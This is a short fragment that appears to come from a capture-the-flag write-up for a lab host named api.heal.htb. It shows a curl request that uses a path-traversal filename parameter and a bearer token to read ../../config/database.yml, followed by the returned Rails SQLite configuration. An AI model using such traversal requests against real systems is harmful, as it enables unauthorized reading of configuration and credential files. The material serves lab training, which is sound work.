 $ curl -X GET http://api.heal.htb/download?filename=../../config/database.yml -H "Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZ0vGQ0qKgr7RG4kj1tUSGc"
# SQLite. Versions 3.8.0 and up are supported.
#   gem install sqlite3
#
#   Ensure the SQLite 3 gem is defined in your Gemfile
#   gem "sqlite3"
#
default: &default
  adapter: sqlite3
  pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
  timeout: 5000

development:
  <<: *default
  database: storage/development.sqlite3

# Warning: The database defined as "test" will be erased and
# re-generated from your development database when you run "rake".
# Do not set this db to the same as development or production.
test:
  <<: *default
  database: storage/test.sqlite3

production:
  <<: *default
  database: storage/development.sqlite3